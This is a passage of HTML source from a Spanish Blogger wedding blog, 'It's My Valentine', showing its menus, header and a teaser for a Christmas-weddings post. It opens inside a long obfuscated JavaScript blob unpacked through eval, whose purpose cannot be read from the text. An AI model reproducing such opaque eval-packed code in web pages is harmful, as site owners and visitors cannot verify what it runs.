\a\\M\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\D\\a\\K\\a\\r\\a\\f\\a\\q\\a\\D\\a\\K\\a\\G\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\K\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\z\\a\\l\\a\\q\\a\\J\\a\\z\\a\\H\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\f\\a\\w\\a\\s\\a\\q\\a\\f\\a\\w\\a\\s\\a\\q\\a\\l\\a\\z\\a\\H\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\z\\a\\q\\a\\P\\a\\f\\a\\i\\a\\Y\\a\\f\\a\\z\\a\\x\\a\\q\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\b\\R\\a\\b\\Z\\a\\b\\c\\a\\b\\k\\a\\f\\a\\P\\a\\w\\a\\16\\a\\f\\a\\x\\a\\q\\a\\z\\a\\10\\a\\f\\a\\M\\a\\i\\a\\v\\a\\K\\a\\f\\a\\D\\a\\v\\a\\H\\a\\q\\a\\i\\a\\r\\a\\f\\a\\P\\a\\w\\a\\16\\a\\x\\a\\q\\a\\z\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\u\\a\\H\\a\\12\\a\\f\\a\\b\\T\\a\\v\\a\\H\\a\\q\\a\\u\\a\\H\\a\\J\\a\\l\\a\\f\\a\\K\\a\\M\\a\\D\\a\\f\\a\\w\\a\\z\\a\\z\\a\\f\\a\\17\\a\\L\\a\\f\\a\\i\\a\\l\\a\\w\\a\\P\\a\\l\\a\\z\\a\\f\\a\\U\\a\\u\\a\\P\\a\\q\\a\\i\\a\\f\\a\\q\\a\\l\\a\\z\\a\\D\\a\\f\\a\\x\\a\\l\\a\\q\\a\\14\\a\\q\\a\\q\\a\\z\\a\\u\\a\\Q\\a\\J\\a\\q\\a\\l\\a\\f\\a\\x\\a\\u\\a\\P\\a\\l\\a\\f\\a\\u\\a\\12\\a\\f\\a\\b\\b\\a\\v\\a\\u\\a\\H\\a\\f\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\c\\a\\f\\a\\K\\a\\b\\S\\a\\b\\V\\a\\f\\a\\K\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\14\\a\\K\\a\\z\\a\\f\\a\\H\\a\\v\\a\\f\\a\\x\\a\\q\\a\\16\\a\\s\\a\\l\\a\\f\\a\\14\\a\\J\\a\\12\\a\\f\\a\\y\\a\\s\\a\\v\\a\\v\\a\\z\\a\\f\\a\\z\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\f\\a\\l\\a\\s\\a\\l\\a\\D\\a\\f\\a\\v\\a\\U\\a\\s\\a\\f\\a\\b\\A\\a\\l\\a\\K\\a\\f\\a\\b\\e\\a\\M\\a\\q\\a\\f\\a\\b\\h\\a\\v\\a\\15\\a\\f\\a\\b\\V\\a\\l\\a\\M\\a\\f\\a\\x\\a\\J\\a\\Q\\a\\x\\a\\q\\a\\z\\a\\f\\a\\b\\18\\a\\l\\a\\Q\\a\\f\\a\\i\\a\\q\\a\\q\\a\\K\\a\\f\\a\\M\\a\\v\\a\\D\\a\\f\\a\\b\\1b\\a\\w\\a\\H\\a\\f\\a\\b\\c\\a\\w\\a\\16\\a\\f\\a\\b\\c\\a\\w\\a\\z\\a\\f\\a\\b\\1b\\a\\J\\a\\H\\a\\f\\a\\i\\a\\q\\a\\D\\a\\s\\a\\f\\a\\b\\1b\\a\\J\\a\\s\\a\\f\\a\\q\\a\\l\\a\\10\\a\\q\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\f\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\D\\a\\w\\a\\10\\a\\f\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\f\\a\\x\\a\\l\\a\\w\\a\\z\\a\\M\\a\\i\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\K\\a\\J\\a\\Q\\a\\s\\a\\u\\a\\x\\a\\i\\a\\l\\a\\P\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\b\\l\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\b\\S\\a\\D\\a\\12\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\f\\a\\i\\a\\G\\a\\f\\a\\c\\a\\17\\a\\L\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\w\\a\\u\\a\\H\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\K\\a\\w\\a\\z\\a\\x\\a\\l\\a\\b\\S\\a\\H\\a\\q\\a\\f\\a\\x\\a\\c\\a\\b\\g\\a\\L\\a\\L\\a\\f\\a\\P\\a\\l\\a\\y\\a\\w\\a\\J\\a\\s\\a\\q\\a\\H\\a\\v\\a\\u\\a\\D\\a\\w\\a\\12\\a\\l\\a\\f\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\19\\a\\16\\a\\b\\S\\a\\P\\a\\f\\a\\D\\a\\l\\a\\q\\a\\w\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\c\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\Z\\a\\w\\a\\12\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\D\\a\\w\\a\\u\\a\\H\\a\\f\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\l\\a\\K\\a\\s\\a\\u\\a\\l\\a\\x\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\M\\a\\X\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\s\\a\\w\\a\\16\\a\\f\\a\\Q\\a\\w\\a\\M\\a\\X\\a\\12\\a\\z\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\f\\a\\q\\a\\u\\a\\D\\a\\l\\a\\f\\a\\z\\a\\l\\a\\w\\a\\P\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\c\\a\\f\\a\\J\\a\\s\\a\\f\\a\\Q\\a\\z\\a\\f\\a\\Y\\a\\17\\a\\L\\a\\f\\a\\x\\a\\s\\a\\u\\a\\M\\a\\l\\a\\f\\a\\z\\a\\l\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\c\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\M\\a\\J\\a\\x\\a\\q\\a\\v\\a\\D\\a\\b\\t\\a\\q\\a\\10\\a\\q\\a\\f\\a\\q\\a\\w\\a\\z\\a\\12\\a\\l\\a\\q\\a\\f\\a\\b\\t\\a\\Q\\a\\s\\a\\w\\a\\H\\a\\X\\a\\f\\a\\W\\a\\J\\a\\v\\a\\q\\a\\l\\a\\b\\13\\a\\H\\a\\P\\a\\f\\a\\U\\a\\u\\a\\H\\a\\P\\a\\v\\a\\U\\a\\f\\a\\U\\a\\U\\a\\U\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\10\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\u\\a\\D\\a\\12\\a\\J\\a\\z\\a\\s\\a\\f\\a\\M\\a\\J\\a\\z\\a\\z\\a\\l\\a\\H\\a\\q\\a\\f\\a\\x\\a\\l\\a\\K\\a\\w\\a\\z\\a\\w\\a\\q\\a\\v\\a\\z\\a\\f\\a\\D\\a\\w\\a\\10\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\Q\\a\\K\\a\\f\\a\\x\\a\\b\\d\\a\\r\\a\\f\\a\\x\\a\\17\\a\\L\\a\\L\\a\\f\\a\\x\\a\\G\\a\\L\\a\\L\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\x\\a\\K\\a\\v\\a\\q\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\t\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\b\\t\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\f\\a\\D\\a\\D\\a\\b\\b\\a\\q\\a\\b\\q\\a\\D\\a\\i\\a\\b\\q\\a\\b\\d\\a\\Q\\a\\b\\n\\a\\f\\a\\b\\s\\a\\b\\n\\a\\b\\g\\a\\s\\a\\q\\a\\b\\c\\a\\z\\a\\b\\q\\a\\b\\f\\a\\10\\a\\b\\S\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\b\\13\\a\\y\\a\\v\\a\\f\\a\\b\\p\\a\\G\\a\\b\\A\\a\\D\\a\\b\\b\\a\\10\\a\\X\\a\\U\\a\\D\\a\\b\\e\\a\\L\\a\\f\\a\\P\\a\\w\\a\\q\\a\\l\\a\\c\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\r\\a\\f\\a\\L\\a\\b\\p\\a\\f\\a\\y\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\M\\a\\w\\a\\z\\a\\v\\a\\J\\a\\x\\a\\l\\a\\s\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\f\\a\\U\\a\\w\\a\\H\\a\\P\\a\\f\\a\\b\\b\\a\\K\\a\\12\\a\\f\\a\\b\\g\\a\\b\\d\\a\\17\\a\\f\\a\\16\\a\\l\\a\\w\\a\\z\\a\\f\\a\\17\\a\\17\\a\\L\\a\\K\\a\\10\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\b\\t\\a\\s\\a\\u\\a\\x\\a\\q\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\Q\\a\\v\\a\\z\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\M\\a\\w\\a\\q\\a\\l\\a\\12\\a\\v\\a\\z\\a\\16\\a\\b\\t\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\u\\a\\q\\a\\l\\a\\D\\a\\K\\a\\z\\a\\v\\a\\K\\a\\f\\a\\Q\\a\\v\\a\\10\\a\\f\\a\\x\\a\\s\\a\\P\\a\\u\\a\\l\\a\\z\\a\\f\\a\\Q\\a\\v\\a\\v\\a\\X\\a\\D\\a\\w\\a\\z\\a\\X\\a\\f\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\b\\Z\\a\\i\\a\\l\\a\\D\\a\\l\\a\\b\\r\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\q\\a\\z\\a\\16\\a\\f\\a\\w\\a\\z\\a\\q\\a\\u\\a\\M\\a\\s\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\f\\a\\M\\a\\z\\a\\l\\a\\w\\a\\q\\a\\l\\a\\b\\A\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\14\\a\\H\\a\\P\\a\\b\\Z\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\V\\a\\J\\a\\K\\a\\s\\a\\u\\a\\M\\a\\w\\a\\q\\a\\l\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\x\\a\\M\\a\\z\\a\\v\\a\\s\\a\\s\\a\\u\\a\\H\\a\\12\\a\\f\\a\\D\\a\\l\\a\\P\\a\\u\\a\\w\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\H\\a\\w\\a\\u\\a\\s\\a\\f\\a\\M\\a\\w\\a\\q\\a\\M\\a\\i\\a\\f\\a\\l\\a\\z\\a\\z\\a\\v\\a\\z\\a\\f\\a\\f\\a\\b\\o\\a\\v\\a\\x\\a\\q\\a\\u\\a\\P\\a\\f\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\Q\\a\\10\\a\\f\\a\\x\\a\\D\\a\\w\\a\\s\\a\\s\\a\\f\\a\\u\\a\\M\\a\\v\\a\\H\\a\\f\\a\\q\\a\\z\\a\\J\\a\\l\\a\\f\\a\\y\\a\\w\\a\\s\\a\\x\\a\\l\\a\\f\\a\\K\\a\\z\\a\\u\\a\\H\\a\\q\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\k\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\U\\a\\z\\a\\w\\a\\K\\a\\K\\a\\l\\a\\z\\a\\f\\a\\s\\a\\w\\a\\x\\a\\q\\a\\b\\S\\a\\H\\a\\P\\a\\l\\a\\10\\a\\b\\e\\a\\y\\a\\f\\a\\Q\\a\\10\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\v\\a\\H\\a\\s\\a\\v\\a\\w\\a\\P\\a\\f\\a\\D\\a\\16\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\H\\a\\J\\a\\s\\a\\s\\a\\f\\a\\s\\a\\v\\a\\M\\a\\w\\a\\q\\a\\u\\a\\v\\a\\H\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\v\\a\\y\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\T\\a\\s\\a\\w\\a\\x\\a\\x\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\J\\a\\H\\a\\P\\a\\l\\a\\y\\a\\u\\a\\H\\a\\l\\a\\P\\a\\f\\a\\z\\a\\l\\a\\y\\a\\f\\a\\P\\a\\v\\a\\y\\a\\v\\a\\s\\a\\s\\a\\v\\a\\U\\a\\f\\a\\19\\a\\s\\a\\v\\a\\12\\a\\12\\a\\l\\a\\z\\a\\f\\a\\b\\Z\\a\\l\\a\\D\\a\\K\\a\\s\\a\\w\\a\\q\\a\\l\\a\\x\\a\\f\\a\\u\\a\\H\\a\\s\\a\\u\\a\\H\\a\\l\\a\\f\\a\\U\\a\\i\\a\\u\\a\\s\\a\\l\\a\\f\\a\\y\\a\\v\\a\\H\\a\\q\\a\\f\\a\\x\\a\\u\\a\\1a\\a\\l\\a\\f\\a\\u\\a\\H\\a\\i\\a\\l\\a\\z\\a\\u\\a\\q\\a\\f\\a\\M\\a\\v\\a\\s\\a\\v\\a\\z\\a\\f\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\u\\a\\s\\a\\u\\a\\q\\a\\16\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\s\\a\\l\\a\\f\\a\\v\\a\\K\\a\\w\\a\\M\\a\\u\\a\\q\\a\\16\\1h\\1g\\1h\\1h\\1g\\1h\\a\\y\\a\\z\\a\\v\\a\\D\\a\\b\\T\\a\\i\\a\\w\\a\\z\\a\\b\\T\\a\\v\\a\\P\\a\\l\\1h\\1g\\1h\\a\\z\\a\\l\\a\\K\\a\\s\\a\\w\\a\\M\\a\\l\\1h\\1g\\1h\\a\\b\\F\\a\\U\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\Q\\1h\\1g\\1h\\a\\12\\1h\\1d\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\M\\1g\\b\\v\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1e\\1k\\b\\D\\1n\\b\\L\\1f\\b\\v\\1e\\1k\\b\\I\\1f\\b\\v\\1O\\b\\M\\1A\\b\\z\\1c\\S\\1d\\1C\\b\\D\\1f\\b\\14\\1f\\b\\v\\1y\\b\\M\\1e\\1e\\1e\\1q\\1f\\1f\\b\\v\\1n\\b\\v\\1P\\b\\M\\1e\\1S\\b\\17\\1A\\b\\O\\1c\\b\\z\\1c\\Z\\1d\\1d\\1f\\b\\v\\1q\\b\\U\\1e\\1C\\b\\v\\1F\\b\\W\\1f\\b\\X\\1e\\1e\\1m\\1o\\b\\P\\1f\\1M\\b\\z\\1c\\S\\1d\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\N\\1c\\b\\D\\1f\\b\\v\\1e\\1d\\1n\\b\\H\\1c\\b\\v\\1d\\C\\C\\b\\D\\1f\\b\\v\\1e\\1m\\1o\\b\\H\\1n\\1c\\b\\L\\1f\\b\\D\\1e\\1k\\b\\I\\1r\\b\\N\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\L\\1f\\1e\\1k\\b\\I\\1r\\b\\z\\1c\\11\\1d\\1m\\1o\\b\\v\\1n\\b\\1m\\1o\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\P\\1f\\b\\H\\1c\\b\\v\\1d\\1e\\1k\\b\\K\\1n\\b\\K\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\b\\15\\1r\\b\\16\\1f\\b\\z\\1c\\18\\1d\\1q\\b\\D\\1f\\b\\v\\1e\\1q\\b\\z\\1c\\18\\1d\\1g\\b\\z\\1c\\1b\\1d\\1e\\1g\\b\\H\\1c\\b\\v\\1d\\1e\\1m\\1m\\1o\\b\\I\\1r\\b\\K\\1m\\1f\\b\\z\\1c\\13\\1d\\1g\\b\\1a\\1g\\T\\13\\1g\\b\\z\\1c\\V\\1d\\1c\\b\\z\\1c\\T\\1d\\1d\\1f\\b\\z\\1c\\b\\1d\\1e\\1g\\13\\1g\\1k\\1m\\1e\\1e","\\C","\\w\\s\\o\\k\\v","\\C\\C\\C\\C\\C\\C\\C\\C\\C\\C\\i\\V\\b\\C\\i\\T\\T\\C\\i\\V\\G\\C\\i\\T\\H\\C\\i\\11\\E\\C\\i\\T\\13\\C\\i\\V\\D\\C\\i\\R\\Z\\C\\i\\T\\18\\C\\i\\T\\1b\\C\\i\\T\\11\\C\\i\\V\\E\\C\\i\\11\\S\\C\\i\\T\\D\\C\\i\\V\\T\\C\\i\\R\\E\\C\\i\\R\\1b\\C\\i\\V\\H\\C\\i\\R\\b\\C\\i\\R\\I\\C\\i\\11\\V\\C\\i\\R\\R\\C\\i\\11\\T\\C\\i\\R\\18\\C\\i\\T\\I\\C\\i\\Z\\D\\C\\i\\Z\\G\\C\\i\\R\\G\\C\\i\\T\\G\\C\\i\\V\\V\\C\\i\\R\\H\\C\\i\\T\\E\\C\\i\\11\\Z\\C\\i\\V\\13\\C\\i\\11\\13\\C\\i\\R\\V\\C\\i\\11\\G\\C\\i\\11\\D\\C\\i\\R\\S\\C\\i\\R\\T\\C\\i\\11\\11\\C\\i\\11\\b\\C\\i\\R\\D\\C\\i\\V\\S\\C\\i\\11\\18\\C\\i\\R\\11\\C\\i\\S\\b\\C\\i\\11\\R\\C\\i\\11\\1b\\C\\i\\V\\Z\\C\\i\\S\\T\\C\\i\\11\\A\\C\\i\\S\\Z\\C\\i\\R\\A\\C\\i\\S\\V\\C\\i\\S\\S\\C\\i\\S\\1b\\C\\i\\Z\\S\\C\\i\\S\\18\\C\\i\\T\\R\\C\\i\\S\\R\\C\\i\\S\\A\\C\\i\\S\\G\\C\\i\\V\\11\\C\\i\\S\\I\\C\\i\\V\\R\\C\\i\\S\\11\\C\\i\\S\\H\\C\\i\\T\\b\\C\\i\\Z\\T\\C\\i\\S\\E\\C\\i\\S\\D\\C\\i\\Z\\b\\C\\i\\Z\\13\\C\\i\\V\\18\\C\\i\\V\\1b\\C\\i\\Z\\18\\C\\i\\Z\\R\\C\\i\\Z\\Z\\C\\i\\Z\\I\\C\\i\\Z\\11\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\V\\C\\i\\Z\\1b\\C\\i\\T\\S\\C\\1p\\13\\i\\V\\c\\d\\R\\C\\i\\Z\\A\\C\\i\\V\\A\\C\\i\\Z\\E\\C\\i\\Z\\V\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\Z\\C\\i\\T\\A\\C\\i\\V\\I\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\S\\C\\t\\f\\v\\x\\t\\p\\C\\i\\T\\V\\C\\h\\x\\p\\e\\v\\k\\r\\p\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\b\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\T\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\R\\C\\10\\v\\t\\k\\p\\j\\C\\k\\h\\C\\z\\l\\k\\o\\f\\C\\T\\1b\\C\\v\\r\\10\\v\\t\\k\\p\\j\\C\\V\\R\\C\\i\\T\\Z\\C\\f\\y\\c\\o\\C\\y\\c\\t\\C\\s\\c\\t\\w\\f\\K\\p\\v\\C\\p\\f\\z\\C\\Y\\f\\j\\H\\i\\s\\C\\V\\Z\\C\\i\\Z\\H\\C\\R\\T\\C\\T\\18\\b","","\\h\\t\\r\\q\\E\\l\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x78|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x41|x79|x7C|x42|x43|x7A|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x36|x34|x32|x4F|x33|x50|x51|x52|x35|x53|x37|x54|x30|x55|x56|x57|x58|x38|x59|x5A|x39|x5B|x5D|x29|x28|x2C|x22|_0xdc59x3|_0xade0|x7B|_0xdc59x5|x7D|x3D|x3B|x5F|x2B|x20|_0xdc59x4|return|function|x2D|_0xdc59x2|_0xdc59x1|x2F|_0xdc59x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

  //]]>
  </script>
  <script style="text/javascript">
  //<![CDATA[

  function authorshow(data) {
  for (var i = 0; i < 1; i++) {
  var entry = data.feed.entry[i];
  var avtr = entry.author[0].gd$image.src;
  document.write('<img width="100" height="100" src="' + avtr + '"/>');

  }
  }
  //]]>

  </script>
  
</head>
<body>
  <div id="fb-root"></div>
  
  <div id="navigation">
    <div class="container">
      <div class="section" id="top-social">
        <div class="widget LinkList" data-version="1" id="LinkList1">
          <div class="widget-content">
                 
            <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div id="top-search">
        <div class="header-right">
          
        </div>
      </div>
      <div class="section" id="navigation-wrapper">
        <div class="widget HTML" data-version="1" id="HTML11">
          <ul class="menu">
            <li>
              <a href="/">Home</a>
            </li>
            
            <li>
              <a href="/p/blog-page_12.html">Servicios</a>
            </li>
            <li>
              <a href="/p/envia-tu-boda.html">Envía tu boda</a>
            </li>
            <li>
              <a href="/p/about.html">Sobre Mí</a>
            </li>
            <li>
              <a href="/p/contact.html">Contacto</a>
            </li>
          </ul>
        </div>
        <div class="widget ContactForm" data-version="1" id="ContactForm1"></div>
      </div>
      <div class="menu-mobile"></div>
    </div>
  </div>
  <div class="header-top">
    <div class="container">
      <div class="section" id="header">
        <div class="widget Header" data-version="1" id="Header1">
          <div class="container">
            <div id="logo">
              <h1><a href="/" style="display: block"><img alt="It's My Valentine" height="207px;" id="Header1_headerimg" src="https://2.bp.blogspot.com/-gxiw_Pt7daU/Wk0YDYdJjpI/AAAAAAAAOL0/v5r__kPye1cve8KvD_Ie8Thb94tUsBoOgCK4BGAYYCw/s1600/fondo.PNG" width="543px;"></a></h1>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container sp_sidebar">
    <div class="section" id="main">
      <div class="widget Blog" data-version="1" id="Blog1">
        <article class="post">
          <div id="summary6557991734355106338" style="display:none;">
            <div class="separator" style="clear: both; text-align: center;">
              <a href="https://3.bp.blogspot.com/-EbFWlKqc1Tg/WiWQc7KnmWI/AAAAAAAAN2o/4rrltLTqGagbBpgxoTuUQXM90XLOlCgMwCLcBGAs/s1600/pablobeglez.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" rel="nofollow"><img border="0" data-original-height="800" data-original-width="1200" src="https://3.bp.blogspot.com/-EbFWlKqc1Tg/WiWQc7KnmWI/AAAAAAAAN2o/4rrltLTqGagbBpgxoTuUQXM90XLOlCgMwCLcBGAs/s1600/pablobeglez.jpg"></a>
            </div>A diez días de que sea <b>Navidad</b> oficialmente no podía dejar de hablar de las <b>bodas</b> de esta temporada. Y es que para todos los amantes de esta época una <b>boda navideña</b> es todo un sueño por hacerse realidad.<br>
          </div>
          <script type="text/javascript">
          createSummaryAndThumb("summary6557991734355106338","Las bodas de Navidad","https://itsmyvalentine.com/2017/12/deco-bodas-navidad.html","9:00","0","<a href='/search/label/La%20decoraci%C3%B3n?max-results=6' rel='tag'>La decoración");
          </script>
          <div class="post-meta">
            <div class="post-share1">
                 
            </div>
            <div class="comment_count">
              9:00 <span></span>
            </div>
          </div>
          <div class="cmt_iframe_holder" data-viewtype="FILTERED_POSTMOD" href="/2017_12_15_archive.html"></div>
        </article>
        <div class="pagination">
          <div class="newer">
            <span class="pager-heading">Newer Posts</span>
          </div>
          <div class="older">
            <span class="pager-heading">Older Posts</span>
          </div>
        </div>
      </div>
    </div>
    <div class="section" id="sidebar">
      <div class="widget Text" data-version="1" id="Text1">
        <h2 class="title">Sobre Mí</h2>
        <div class="widget-content">
          <div class="about-widget">
            <img alt="About Me" src="https://2.bp.blogspot.com/-mPeMgkq1zKc/W5gggtLY2kI/AAAAAAAAS1k/Q3MsiofkHPEnFmIAzz4rz5CgeiAHkwE1ACLcBGAs/s1600/DSC_0109%2Bcopia.JPG">
            <p style="font-weight: normal;"></p>
            <blockquote>
